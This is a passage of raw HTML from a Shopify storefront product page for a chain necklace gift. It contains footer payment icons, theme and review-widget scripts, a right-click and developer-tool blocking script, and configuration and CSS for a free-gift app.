fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-fi" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/en-fi/cart/add',
        cart_change_url: '/en-fi/cart/change',
        cart_update_url: '/en-fi/cart/update',
        cart_clear_url: '/en-fi/cart/clear',
        cart_url: '/en-fi/cart',
        predictive_search_url: '/en-fi/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "The Naughty Gift Cuban Chain - For The Special Man In Your Life",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.5",
				"reviewCount": 111
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg';
        var productSMHandle = 'myman-piston-3-the-naughty-gift-for-your-man';
        var productSMTitle = 'The Naughty Gift Cuban Chain - For The Special Man In Your Life';
        var productSMID = "6964836958301";
        var productSMVendor = "ShineOn Fulfillment";
        var productSMType = "Jewelry";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "14989394013";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
